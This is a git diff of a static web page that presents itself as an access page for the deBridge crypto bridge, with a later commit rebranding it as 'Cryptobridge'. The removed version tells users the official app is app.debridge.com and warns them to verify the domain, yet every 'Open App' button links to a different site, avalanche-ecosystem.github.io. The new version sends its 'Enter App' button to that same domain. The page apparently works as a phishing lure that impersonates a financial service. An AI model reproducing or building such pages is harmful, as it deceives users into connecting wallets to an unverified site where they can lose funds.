+.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
+.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }
+
+/* --------------------------------------------------------- section CTA row */
+.cta-band {
+  margin-top: clamp(26px, 3.4vw, 40px);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 18px;
+  flex-wrap: wrap;
+  padding: 24px 28px;
+  border-radius: var(--r-lg);
+  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
+  border: 1px solid var(--accent-line);
+}
+.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
+.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }
+
+/* --------------------------------------------------------------- footer -- */
+.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
+.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
+.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
+.footer-col nav { display: grid; gap: 8px; }
+.footer-col a { color: var(--muted); font-size: 0.92rem; }
+.footer-col a:hover { color: var(--accent-deep); }
+.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
+.footer-meta { margin-top: 12px; font-size: 0.83rem; }
+.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }
+
+/* ============================ support / satellite pages ============================ */
+.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
+.crumbs a { color: var(--muted); }
+.crumbs a:hover { color: var(--accent-deep); }
+.crumbs .sep { color: var(--line-2); }
+
+.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
+.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
+.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }
+
+.tldr {
+  margin-top: clamp(18px, 2.4vw, 24px);
+  max-width: 82ch;
+  padding: 20px 24px;
+  border-radius: var(--r);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
+  border: 1px solid var(--accent-line);
+  border-left: 3px solid var(--accent);
+  box-shadow: var(--shadow-sm);
+}
+.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
+.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }
+
+/* answer capsule opening a section */
+.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
+.answer strong { color: var(--ink); }
+
+/* checklist */
+.checklist { display: grid; gap: 11px; max-width: 760px; }
+.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
+.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
+.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
+.checklist li b { color: var(--ink); font-weight: 600; }
+
+/* comparison table */
+.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
+.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
+.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
+.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
+.cmp-table tbody tr:last-child td { border-bottom: 0; }
+.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }
+
+/* --------------------------------------------------------------- motion -- */
+@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
+@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
+@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
+.hero h1 { animation: fadeup 0.7s 0.02s both; }
+.bridge-widget { animation: fadeup 0.8s 0.12s both; }
+.hero-go { animation: fadeup 0.8s 0.2s both; }
+.hero .lead { animation: fadeup 0.7s 0.26s both; }
+
+/* ----------------------------------------------------------- responsive -- */
+@media (max-width: 920px) {
+  .nav-list { display: none; }
+  .nav-toggle { display: inline-flex; }
+  .site-nav.open .nav-list {
+    display: flex;
+    flex-direction: column;
+    position: absolute;
+    top: 66px; right: 14px;
+    background: #fff;
+    border: 1px solid var(--line-2);
+    border-radius: var(--r);
+    padding: 8px;
+    box-shadow: var(--shadow);
+    z-index: 60;
+  }
+  .site-nav.open .nav-list a { color: var(--ink); }
+  .cards.three { grid-template-columns: 1fr; }
+}
+@media (max-width: 640px) {
+  body { font-size: 16px; }
+  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
+  .bw-field { flex: 0 0 auto; }
+  .bw-go { flex: 0 0 auto; align-self: stretch; }
+  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
+  .bw-switch.spin { transform: rotate(270deg); }
+  .bw-go { padding-block: 15px; }
+  .hero-deco span { display: none; }
+  .vs-wrap { grid-template-columns: 1fr; }
+  .net-grid { grid-template-columns: 1fr; }
+  .footer-grid { gap: 18px; }
+}
+@media (max-width: 380px) {
+  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
+}
+
+/* respect reduced motion */
+@media (prefers-reduced-motion: reduce) {
+  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
+  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
+}
+
+/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
+.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}
+
+/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
+/* APY badge — stake/lend widget centre */
+.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
+.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
+.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}
+
+/* supported-networks row — bridge, varying sizes, premium cluster */
+.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
+.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
+.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
+.bw-netrow img:nth-of-type(1){width:34px;height:34px}
+.bw-netrow img:nth-of-type(2){width:30px;height:30px}
+.bw-netrow img:nth-of-type(3){width:27px;height:27px}
+.bw-netrow img:nth-of-type(4){width:24px;height:24px}
+.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}
+
+/* info app-card — nft / project (no token action) */
+.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
+.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
+.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
+.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
+.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
+.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
+.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
+.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
+.appcard .btn-dark{width:100%}
+
+/* key-facts strip — "{kw} at a glance" */
+.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
+.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
+.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
+.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}
+
+/* intent answer block */
+.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
+.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
+.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
+.intent-a li{position:relative}
+
+:root{--accent:#FBFF3A;--accent-2:#D3D631;--accent-deep:#7E801D;--accent-ink:#0C1014;--accent-soft:rgba(251,255,58,0.13);--accent-line:rgba(211,214,49,0.32);--accent-glow:rgba(251,255,58,0.45);--hero-glow:rgba(251,255,58,0.10);--hero-glow-2:rgba(251,255,58,0.06);}
+
+/* === SEOGEO-TEXTURE BEGIN === */
+/* treatment T5 */
+body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
+  background:
+    radial-gradient(62rem 44rem at 50% -16%,color-mix(in srgb,var(--accent) 15%,transparent),transparent 62%),
+    radial-gradient(38rem 32rem at 10% 112%,color-mix(in srgb,var(--accent) 11%,transparent),transparent 60%),
+    radial-gradient(40rem 34rem at 92% 106%,color-mix(in srgb,var(--ink) 5%,transparent),transparent 60%);}
+/* === SEOGEO-TEXTURE END === */

==== commit ffc3f03b: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,117 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Crypto Bridge - Open deBridge App</title><meta name="description" content="crypto bridge access for cross-chain swaps and transfers via deBridge. Connect wallet, review the route, and open the official app.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://cryptobridge-com.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Crypto Bridge - Open deBridge App"><meta property="og:description" content="crypto bridge access for cross-chain swaps and transfers via deBridge. Connect wallet, review the route, and open the official app.">
-<meta property="og:url" content="https://cryptobridge-com.github.io/"><meta property="og:image" content="https://cryptobridge-com.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Crypto Bridge - Open deBridge App"><meta name="twitter:description" content="crypto bridge access for cross-chain swaps and transfers via deBridge. Connect wallet, review the route, and open the official app."><meta name="twitter:image" content="https://cryptobridge-com.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://cryptobridge-com.github.io/#website", "url": "https://cryptobridge-com.github.io/", "name": "deBridge"}, {"@type": "WebPage", "@id": "https://cryptobridge-com.github.io/#webpage", "url": "https://cryptobridge-com.github.io/", "name": "Crypto Bridge - Open deBridge App", "description": "crypto bridge access for cross-chain swaps and transfers via deBridge. Connect wallet, review the route, and open the official app.", "inLanguage": "en", "isPartOf": {"@id": "https://cryptobridge-com.github.io/#website"}}, {"@type": "Organization", "@id": "https://cryptobridge-com.github.io/#org", "name": "deBridge", "url": "https://cryptobridge-com.github.io/", "logo": "https://cryptobridge-com.github.io/og-cover.png", "sameAs": ["https://x.com/deBridge", "https://github.com/debridge-finance", "https://www.coingecko.com/en/coins/debridge", "https://defillama.com/protocol/debridge"]}, {"@type": "WebApplication", "@id": "https://cryptobridge-com.github.io/#app", "name": "Crypto Bridge", "url": "https://cryptobridge-com.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "crypto bridge access for cross-chain swaps and transfers via deBridge. Connect wallet, review the route, and open the official app.", "featureList": ["Official app: app.debridge.com", "Non-custodial execution layer", "EVM chains and Solana"], "isPartOf": {"@id": "https://cryptobridge-com.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://cryptobridge-com.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is deBridge?", "acceptedAnswer": {"@type": "Answer", "text": "deBridge is a non-custodial execution layer for same-chain and cross-chain actions. It powers swaps, bridge-like transfers, messaging and execution workflows through the deBridge Liquidity Network. For users, that means the app can quote a source asset and destination outcome rather than only moving a wrapped token from one chain to another."}}, {"@type": "Question", "name": "Is deBridge a bridge or a DEX?", "acceptedAnswer": {"@type": "Answer", "text": "deBridge functions more like a cross-chain execution layer than a single-purpose bridge or DEX. It can handle same-chain swaps, cross-chain swaps and programmable actions. The user experience may look like a bridge because you choose a source and destination chain, but the underlying route can include solver liquidity and swaps."}}, {"@type": "Question", "name": "What is the DBR token?", "acceptedAnswer": {"@type": "Answer", "text": "DBR is the token associated with deBridge. Market price, circulating supply and exchange listings should be checked on established data pages such as CoinGecko, while protocol mechanics should be checked in official deBridge resources. Do not trust DBR contract addresses posted in ads, replies or direct messages without verifying against official sources."}}, {"@type": "Question", "name": "Can deBridge move USDC to Base?", "acceptedAnswer": {"@type": "Answer", "text": "Yes, Base is listed among supported deBridge chains, and USDC is described as a reserve asset across supported chains. Route availability still depends on the live app quote, source-chain liquidity and token form. Always verify whether the destination output is native USDC, bridged USDC or another representation before signing."}}, {"@type": "Question", "name": "What happens if deBridge fails?", "acceptedAnswer": {"@type": "Answer", "text": "The deBridge docs state that if a transaction fails before an order is created, funds remain in the user's wallet. If an order is created but not fulfilled, users can cancel and reclaim tokens through the documented flow. The exact action depends on order status, so use the official app or order tracker before signing recovery transactions."}}, {"@type": "Question", "name": "Does deBridge support Solana?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. The official supported-chains documentation lists Solana along with EVM networks. Because Solana and EVM wallets have different address formats and signing flows, users should carefully check the recipient address and destination token in the live app before bridging or swapping across those ecosystems."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="deBridge"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">deBridge</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>Crypto Bridge</h1>
-      <div class="bridge-widget" role="group" aria-label="deBridge preview"><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>USDC</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>USDC</b> · Base</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div><div class="bw-netrow"><span class="nl">Networks</span><img src="static/net-ethereum.png" alt="Ethereum" loading="lazy"><img src="static/net-solana.png" alt="Solana" loading="lazy"><img src="static/net-arbitrum.png" alt="Arbitrum" loading="lazy"><img src="static/net-avalanche.png" alt="Avalanche" loading="lazy"><img src="static/net-bnb.png" alt="BNB Chain" loading="lazy"><img src="static/net-polygon.png" alt="Polygon" loading="lazy"><img src="static/net-optimism.png" alt="Optimism" loading="lazy"></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open deBridge ↗</a></div>
-      <p class="hero-note">Live preview — open the official deBridge app from your own wallet.</p>
-      <div class="trust-row"><span class="trust-chip">Official app: app.debridge.com</span><span class="trust-chip">Non-custodial execution layer</span><span class="trust-chip">EVM chains and Solana</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Crypto Bridge?</h2><div class="capsule"><strong>deBridge</strong> is a non-custodial execution layer for same-chain and cross-chain actions; its <a href='https://docs.debridge.com/'>official docs</a> describe 0-TVL execution, DLN settlement, <a class="inline-link" href="https://ethereum.org/bridges/" rel="noopener noreferrer">messaging</a>, and recovery paths for unfulfilled orders.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Crypto Bridge at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Cross-chain execution and bridge</b></div><div class="f"><small>Network</small><b><a class="inline-link" href="https://ethereum.org/developers/docs/evm/" rel="noopener noreferrer">EVM chains</a> and Solana</b></div><div class="f"><small>Token</small><b>DBR</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.investopedia.com/terms/n/noncustodial-wallet.asp" rel="noopener noreferrer">Non-custodial</a>, 0-TVL architecture</b></div><div class="f"><small>Official app</small><b>app.debridge.com</b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>deBridge crypto bridge supported chains</h2><div class="intent-a">deBridge supports cross-chain and same-chain execution across a broad set of networks. The official supported-chains page lists Ethereum, <a class="inline-link" href="https://www.coingecko.com/en/coins/solana" rel="noopener noreferrer">Solana</a>, <a class="inline-link" href="https://docs.arbitrum.io/build-decentralized-apps/token-bridging/token-bridge-erc20" rel="noopener noreferrer">Arbitrum</a>, Avalanche, BNB Chain, Polygon, Optimism, Base, Linea, Flow, Story, Cronos, HyperEVM, Sei, Monad, TRON, Injective and MegaEth. Product availability can still vary by token, route and solver liquidity. For a user searching for a crypto bridge, the important step is to confirm both the source and destination chain in the live deBridge app and verify that the output token is the asset you actually want to receive.</div></div></section><section class="section"><div class="container"><h2>deBridge fees and supported tokens</h2><div class="intent-a">deBridge costs depend on the selected route, token pair, source chain, destination chain and execution product. The docs separate chain support from DLN fee details and explain that <a class="inline-link" href="https://www.investopedia.com/terms/r/reserve-currency.asp" rel="noopener noreferrer">reserve assets</a> include ETH on several EVM networks, wETH on Avalanche, BNB Chain and Polygon, USDC on supported chains and USDT on TRON. Non-reserve assets can be handled through swaps into reserve assets, <a class="inline-link" href="https://www.ledger.com/academy/whats-a-blockchain-bridge" rel="noopener noreferrer">cross-chain transfer</a> and destination swaps. Users should review the app quote for received amount, included fees, solver route and cancellation conditions before signing.</div></div></section><section class="section section-alt"><div class="container"><h2>How deBridge 0-TVL crypto bridge works</h2><div class="intent-a">deBridge is not a traditional <a class="inline-link" href="https://academy.binance.com/en/glossary/lock-and-mint" rel="noopener noreferrer">lock-and-mint bridge</a> with large shared liquidity pools. Its docs describe a non-custodial 0-TVL execution model where user funds pass through <a class="inline-link" href="https://www.ibm.com/topics/smart-contracts" rel="noopener noreferrer">smart contracts</a> on a per-order basis and solvers provide liquidity on demand. If an order is created but not fulfilled, the documentation says users can cancel and reclaim their tokens. This model is why deBridge often appears in searches for safer crypto bridge architecture, but users still need to validate the app domain, recipient address, token and route details.</div></div></section><section class="section"><div class="container"><h2>deBridge transaction stuck or not fulfilled</h2><div class="intent-a">If a deBridge route is not fulfilled after an order is created, the official docs describe cancellation and recovery flows rather than permanent custody by a solver. Users should first check the order in the app or deExplorer, confirm whether the <a class="inline-link" href="https://www.gemini.com/cryptopedia/crypto-bridge-cross-chain-bridge" rel="noopener noreferrer">source transaction</a> created an order, and read the status shown for fulfillment or cancellation. Do not sign recovery transactions from random support links. Use only the official app and documentation, and compare the <a class="inline-link" href="https://www.coinbase.com/learn/crypto-basics/what-is-a-wallet" rel="noopener noreferrer">wallet address</a>, chain, order ID and refund asset before confirming any cancellation.</div></div></section>
-  <section class="section"><div class="container"><h2>How to bridge Crypto Bridge</h2><ol class="steps"><li><b>Open the app</b><span>Use the primary CTA to open app.debridge.com and connect the wallet you intend to send from.</span></li><li><b>Choose the route</b><span>Select the <a class="inline-link" href="https://docs.arbitrum.io/how-arbitrum-works/deep-dives/token-bridging" rel="noopener noreferrer">source chain</a>, source token, <a class="inline-link" href="https://ar5iv.labs.arxiv.org/html/2210.00264" rel="noopener noreferrer">destination chain</a>, destination token, and recipient wallet.</span></li><li><b>Review the quote</b><span>Check the expected output, network, token, route details, fees, limits, and recovery terms before signing.</span></li><li><b>Sign and track</b><span>Approve only the required wallet prompts, then monitor the order in the app or deExplorer.</span></li></ol><div class="cta-band"><div><p>Ready to bridge?</p><p class="sub">Open the official deBridge app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open deBridge ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>deBridge vs traditional crypto bridges</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>deBridge</th><th>Traditional bridge</th></tr></thead><tbody><tr><td>Architecture</td><td>0-TVL, solver-based execution through DLN</td><td>Often <a class="inline-link" href="https://docs.uniswap.org/concepts/protocol/liquidity-providers" rel="noopener noreferrer">shared liquidity pools</a> or lock-and-mint contracts</td></tr><tr><td>Asset flow</td><td>Per-order source contract and destination fulfillment</td><td>Varies by bridge design</td></tr><tr><td>Recovery</td><td>Docs describe cancellation and reclaim paths</td><td>Depends on bridge and message state</td></tr><tr><td>Best fit</td><td>Cross-chain swaps and executable outcomes</td><td>Simple transfers on supported canonical paths</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Crypto Bridge FAQ</h2><div class="faq-list"><details open><summary><h3>What is deBridge?</h3></summary><div>deBridge is a non-custodial execution layer for same-chain and cross-chain actions. It powers swaps, bridge-like transfers, messaging and execution workflows through the deBridge Liquidity Network. For users, that means the app can quote a source asset and destination outcome rather than only moving a <a class="inline-link" href="https://www.ledger.com/academy/whats-a-blockchain-bridge" rel="noopener noreferrer">wrapped token</a> from one chain to another.</div></details><details><summary><h3>Is deBridge a bridge or a DEX?</h3></summary><div>deBridge functions more like a cross-chain execution layer than a single-purpose bridge or DEX. It can handle same-chain swaps, cross-chain swaps and programmable actions. The user experience may look like a bridge because you choose a source and destination chain, but the underlying route can include solver liquidity and swaps.</div></details><details><summary><h3>What is the DBR token?</h3></summary><div>DBR is the token associated with deBridge. Market price, <a class="inline-link" href="https://www.coingecko.com/en/glossary/circulating-supply" rel="noopener noreferrer">circulating supply</a> and exchange listings should be checked on established data pages such as CoinGecko, while protocol mechanics should be checked in official deBridge resources. Do not trust DBR contract addresses posted in ads, replies or direct messages without verifying against official sources.</div></details><details><summary><h3>Can deBridge move USDC to Base?</h3></summary><div>Yes, Base is listed among supported deBridge chains, and USDC is described as a reserve asset across supported chains. Route availability still depends on the live app quote, source-chain liquidity and token form. Always verify whether the destination output is native USDC, bridged USDC or another representation before signing.</div></details><details><summary><h3>What happens if deBridge fails?</h3></summary><div>The deBridge docs state that if a transaction fails before an order is created, funds remain in the user's wallet. If an order is created but not fulfilled, users can cancel and reclaim tokens through the documented flow. The exact action depends on order status, so use the official app or order tracker before signing recovery transactions.</div></details><details><summary><h3>Does deBridge support Solana?</h3></summary><div>Yes. The official supported-chains documentation lists Solana along with EVM networks. Because Solana and EVM wallets have different address formats and signing flows, users should carefully check the recipient address and destination token in the live app before bridging or swapping across those ecosystems.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
-  <p class="footer-note">Not the official app; verify app.debridge.com before connecting a wallet. Educational content only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Cryptobridge</title>
+  <meta name="description" content="Cryptobridge moves tokens between blockchains from your own wallet.">
+  <link rel="canonical" href="https://cryptobridge-com.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F6F2">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Cryptobridge">
+  <meta property="og:description" content="Cryptobridge moves tokens between blockchains from your own wallet.">
+  <meta property="og:url" content="https://cryptobridge-com.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Cryptobridge">
+  <meta name="twitter:description" content="Cryptobridge moves tokens between blockchains from your own wallet.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://cryptobridge-com.github.io/#website",
+        "url": "https://cryptobridge-com.github.io/",
+        "name": "Cryptobridge",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://cryptobridge-com.github.io/#organization",
+        "name": "Cryptobridge",
+        "url": "https://cryptobridge-com.github.io/"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://cryptobridge-com.github.io/#application",
+        "name": "Cryptobridge",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://cryptobridge-com.github.io/"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Cryptobridge home">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>Cryptobridge</span>
+    </a>
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
+      <a href="https://l2beat.com/scaling/summary" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-label="Cryptobridge">
+      <h1>Cryptobridge</h1>
+      <p class="sub"><strong>Cryptobridge</strong> moves tokens between blockchains from your own wallet.</p>
+    </section>
+
+    <section class="app-card" aria-label="Cross-chain bridge route">
+      <div class="route">
+        <div class="leg">
+          <span class="label">From</span>
+          <span class="chip">
+            <img class="token" src="eth.png" width="30" height="30" alt="ETH">
+            <span class="asset">ETH</span>
+          </span>
+        </div>
+        <button class="switch" type="button" data-switch aria-label="Switch route direction">
+          <span aria-hidden="true">&#8594;</span>
+        </button>
+        <div class="leg">
+          <span class="label">To</span>
+          <span class="chip">
+            <img class="token" src="usdc.png" width="30" height="30" alt="USDC">
+            <span class="asset">USDC</span>
+          </span>
+        </div>
+      </div>
+      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
+
+  <footer class="footer">Cryptobridge &mdash; 2026</footer>
+
+  <script>
+  (function () {
+    "use strict";
+
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".leg .chip");
+      if (chips.length < 2) return;
+
+      var from = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = from;
+      button.classList.toggle("is-swapped");
+    });
+  })();
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,381 @@
+:root {
+  --bg: #f7f6f2;
+  --bg-soft: #fbfaf7;
+  --surface: #ffffff;
+  --surface-muted: #f2f1ed;
